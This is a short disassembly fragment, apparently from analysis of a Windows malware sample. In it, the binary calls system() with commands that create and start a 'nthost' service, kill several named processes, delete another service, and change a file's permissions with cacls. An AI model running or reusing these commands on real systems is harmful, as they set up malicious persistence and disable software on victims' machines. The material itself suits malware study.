 push offset aScCreateNthost ; "sc create nthost binPath= \"c:\\windows"...
call _system
push offset aScStartNthost ; "sc start nthost"
call _system
push offset aTaskkillImNtuh ; "taskkill /im ntuhost.exe /f"
call _system
push offset aTaskkillImNetc ; "taskkill /im netcore.exe /f"
call _system
push offset aTaskkillImDwnc ; "taskkill /im dwnclear.exe /f"
call _system
push offset aScDeleteNtuhos ; "sc delete ntuhost"
call _system
push offset aScCreateNthost ; "sc create nthost binPath= \"c:\\windows"...
call _system
call sub_401000
push offset aTaskkillImNtho ; "taskkill /im nthost.exe /f"
call _system
push offset aTaskkillImTask ; "taskkill /im tasklsv.exe /f"
call _system
push offset aScCreateNthost ; "sc create nthost binPath= \"c:\\windows"...
call _system
push offset aScStartNthost ; "sc start nthost"
call _system
push offset aCaclsCWindowsS ; "cacls \"C:\\Windows\\SysWOW64\\HS\\hs_m"...
call _system